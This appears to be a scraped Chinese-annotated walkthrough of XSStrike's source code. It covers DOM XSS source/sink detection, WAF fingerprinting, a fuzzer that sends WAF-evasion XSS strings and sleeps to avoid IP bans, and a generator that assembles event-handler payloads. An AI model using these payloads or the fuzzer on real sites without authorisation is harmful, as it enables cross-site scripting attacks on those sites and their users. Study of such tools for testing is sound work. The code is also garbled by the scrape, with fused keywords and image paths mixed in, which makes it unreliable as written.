from core.colors import red, end, yellow from core.log import setup_logger
logger = setup_logger(__name__)
# 检测response中是否含有domxss # 检测规则为正则匹配domxss的 source,sink # source能够流出sink则进行标记 defdom(response): highlighted = [] #js中可从外部获取用户输入的函数 sources = r'''document\.(URL|documentURI|URLUnencoded|baseURI|cookie|referrer)|location\.(href|search|hash|pathname)|window\.name|history\.(pushState|replaceState)(local|session)Storage''' # 输入数据可控可能诱发xss的函数 sinks = r'''decodeURIComponent|eval|evaluate|execCommand|assign|navigate|getResponseHeaderopen|showModalDialog|Function|set(Timeout|Interval|Immediate)|execScript|crypto.generateCRMFRequest|ScriptElement\.(src|text|textContent|innerText)|.*?\.onEventName|document\.(write|writeln)|.*?\.innerHTML|Range\.createContextualFragment|(document|window)\.location''' # 匹配<script></script>中间的值 scripts = re.findall(r'(?i)(?s)<script[^>]*>(.*?)</script>', response) sinkFound, sourceFound = False, False for script in scripts: # 根据换行符进行切片 script = script.split('\n') num = 1 try: # newLine等于每一行script中的值 for newLine in script: line = newLine # 更具var 进行切片,以每一个值为分隔 parts = line.split('var ') # 能够控制的变量 controlledVariables = set() # 所有受控变量 allControlledVariables = set()
iflen(parts) > 1: for part in parts: for controlledVariable in allControlledVariables: if controlledVariable in part: # 查找能够控制输入的变量 controlledVariables.add(re.search(r'[a-zA-Z$_][a-zA-Z0-9$_]+', part).group().replace('$', '\$')) # newLine中含有source则返回数据,返回一个结果迭代器 pattern = re.finditer(sources, newLine) # grp 包含匹配规则,匹配到的字符串 for grp in pattern: if grp: # 获取匹配的关键字,source中的关键字 source = newLine[grp.start():grp.end()].replace(' ', '') if source: iflen(parts) > 1: for part in parts: # part为切割var 匹配到的值 # 匹配到source值在part中,确定sorce存在 if source in part: controlledVariables.add(re.search(r'[a-zA-Z$_][a-zA-Z0-9$_]+', part).group().replace('$', '\$')) sourceFound = True print("source",source) # line替换replace line = line.replace(source, yellow + source + end)
for controlledVariable in controlledVariables: allControlledVariables.add(controlledVariable) for controlledVariable in allControlledVariables: # 从line中匹配所有controlledVariable matches = list(filter(None, re.findall(r'\b%s\b' % controlledVariable, line))) if matches: line = re.sub(r'\b%s\b' % controlledVariable, yellow + controlledVariable + end, line) # newLine中查找sinks pattern = re.finditer(sinks, newLine) for grp in pattern: if grp: sink = newLine[grp.start():grp.end()].replace(' ', '') if sink: line = line.replace(sink, red + sink + end) sinkFound = True print("sink:",sink) # 如果不相等说明被标记了 # line一开始==newLine # 如果找到source/slink则将line中souce/sink加上red--end,source加上yellow--end进行替换 # 不相等说明存在source/slink,传入highlighted进行回显 if line != newLine: highlighted.append('%-3s %s' % (str(num), line.lstrip(' '))) print(highlighted) num += 1 except MemoryError: pass if sinkFound and sourceFound: return highlighted else: return []
ifint(code) >= 400: bestMatch = [0, None] for wafName, wafSignature in wafSignatures.items(): # waf准确性打分 score = 0 pageSign = wafSignature['page'] codeSign = wafSignature['code'] headersSign = wafSignature['headers'] # 在响应,响应头,状态码中搜索waf指纹,搜索到则确定waf if pageSign: if re.search(pageSign, page, re.I): score += 1 # 状态码打分0.5 if codeSign: if re.search(codeSign, code, re.I): score += 0.5# increase the overall score by a smaller amount because http codes aren't strong indicators if headersSign: if re.search(headersSign, headers, re.I): score += 1 # 如果命中多个waf规则,则去分数最高那个 # if the overall score of the waf is higher than the previous one if score > bestMatch[0]: del bestMatch[:] # delete the previous one # 匹配到的最有可能的waf bestMatch.extend([score, wafName]) # and add this one if bestMatch[0] != 0: return bestMatch[1] else: returnNone else: returnNone

from core.colors import green, end from core.config import xsschecker from core.fuzzer import fuzzer from core.requester import requester from core.utils import getUrl, getParams from core.wafDetector import wafDetector from core.log import setup_logger
logger = setup_logger(__name__)
# 获取参数,添加xsschecker到paramsCopy参数中,然后开始fuzz defsingleFuzz(target, paramData, encoding, headers, delay, timeout): GET, POST = (False, True) if paramData else (True, False) # If the user hasn't supplied the root url with http(s), we will handle it ifnot target.startswith('http'): try: # 获取请求response response = requester('https://' + target, {}, headers, GET, delay, timeout) target = 'https://' + target except: target = 'http://' + target logger.debug('Single Fuzz target: {}'.format(target)) host = urlparse(target).netloc # Extracts host out of the url logger.debug('Single fuzz host: {}'.format(host)) url = getUrl(target, GET) logger.debug('Single fuzz url: {}'.format(url)) # 根据输入内容获取param params = getParams(target, paramData, GET) logger.debug_json('Single fuzz params:', params) ifnot params: logger.error('No parameters to test.') quit() WAF = wafDetector( url, {list(params.keys())[0]: xsschecker}, headers, GET, delay, timeout) if WAF: logger.error('WAF detected: %s%s%s' % (green, WAF, end)) else: logger.good('WAF Status: %sOffline%s' % (green, end))

import copy from random import randint from time import sleep from urllib.parse import unquote
from core.colors import end, red, green, yellow from core.config import fuzzes, xsschecker from core.requester import requester from core.utils import replaceValue, counter from core.log import setup_logger
logger = setup_logger(__name__)
# 替换xsschecker为敏感payload,检测过滤情况 # fuzzes = ( # Fuzz strings to test WAFs # '<test', '<test//', '<test>', '<test x>', '<test x=y', '<test x=y//', # '<test/oNxX=yYy//', '<test oNxX=yYy>', '<test onload=x', '<test/o%00nload=x', # '<test sRc=xxx', '<test data=asa', '<test data=javascript:asa', '<svg x=y>', # '<details x=y//', '<a href=x//', '<emBed x=y>', '<object x=y//', '<bGsOund sRc=x>', # '<iSinDEx x=y//', '<aUdio x=y>', '<script x=y>', '<script//src=//', '">payload<br/attr="', # '"-confirm``-"', '<test ONdBlcLicK=x>', '<test/oNcoNTeXtMenU=x>', '<test OndRAgOvEr=x>') # # 查看fuzz在response的回显情况来判断,waf是否拦截。不拦截则回显[passed] fuzz deffuzzer(url, params, headers, GET, delay, timeout, WAF, encoding): for fuzz in fuzzes: if delay == 0: delay = 0 # 生成sleep时间 t = delay + randint(delay, delay * 2) + counter(fuzz) sleep(t) try: if encoding: # unquote将url编码转为实体 fuzz = encoding(unquote(fuzz)) # xsschecker为标识,这里采用fuzz值替换 data = replaceValue(params, xsschecker, fuzz, copy.deepcopy) # response结果 response = requester(url, data, headers, GET, delay/2, timeout) # 尝试延时测试,waf拦截时间 except: logger.error('WAF is dropping suspicious requests.') if delay == 0: logger.info('Delay has been increased to %s6%s seconds.' % (green, end)) delay += 6 limit = (delay + 1) * 50 timer = -1 while timer < limit: logger.info('\rFuzzing will continue after %s%i%s seconds.\t\t\r' % (green, limit, end)) limit -= 1 sleep(1) try: requester(url, params, headers, GET, 0, 10) logger.good('Pheww! Looks like sleeping for %s%i%s seconds worked!' % ( green, ((delay + 1) * 2), end)) except: logger.error('\nLooks like WAF has blocked our IP Address. Sorry!') break if encoding: fuzz = encoding(fuzz) # fuzz字符串在response。回显fuzz pass。该字符串waf不拦截 if fuzz.lower() in response.text.lower(): # if fuzz string is reflected in the response result = ('%s[passed] %s' % (green, end)) # if the server returned an error (Maybe WAF blocked it) elifstr(response.status_code)[:1] != '2': result = ('%s[blocked] %s' % (red, end)) else: # if the fuzz string was not reflected in the response completely result = ('%s[filtered]%s' % (yellow, end)) # 回显字符串拦截情况 logger.info('%s %s' % (result, fuzz))
# fillings = ('%09', '%0a', '%0d', '/+/') #代替空格 # eFillings = ('%09', '%0a', '%0d', '+') # lFillings = ('', '%0dx') # "Things" that can be used before > e.g. <tag attr=value%0dx> # eventHandlers = { 'ontoggle': ['details'],'onpointerenter': ['d3v', 'details', 'html', 'a'],'onmouseover': ['a', 'html', 'd3v']} # tags = ('html', 'd3v', 'a', 'details') # HTML Tags # # functions = ( # JavaScript functions to get a popup # '[8].find(confirm)', 'confirm()', # '(confirm)()', 'co\u006efir\u006d()', # '(prompt)``', 'a=prompt,a()') # # ends=['//','>'] # badTag 获取回显点在(?s)(?i)<(style|template|textarea|title|noembed|noscript)>[.\s\S]*(%s)[.\s\S]*</\1>中的情况 # # 根据configs中的fillings,functions等列表生成payload defgenGen(fillings, eFillings, lFillings, eventHandlers, tags, functions, ends, badTag=None): vectors = [] r = randomUpper # randomUpper randomly converts chars of a string to uppercase # html类型处理 for tag in tags: if tag == 'd3v'or tag == 'a': bait = xsschecker else: bait = '' # 循环eventHandlers for eventHandler in eventHandlers: # if the tag is compatible with the event handler # 如果tag与eventHandlers相兼容 if tag in eventHandlers[eventHandler]: # for function in functions: for filling in fillings: for eFilling in eFillings: for lFilling in lFillings: for end in ends: if tag == 'd3v'or tag == 'a': if'>'in ends: # 避免将//与>一起使用 end = '>'# we can't use // as > with "a" or "d3v" tag breaker = '' # 如果是textarea等标签,则生成</textarea>进行闭合 if badTag: breaker = '</' + r(badTag) + '>' # 组合出payload,r()随机大小写 vector = breaker + '<' + r(tag) + filling + r( eventHandler) + eFilling + '=' + eFilling + function + lFilling + end + bait vectors.append(vector) return vectors

 alipay
alipay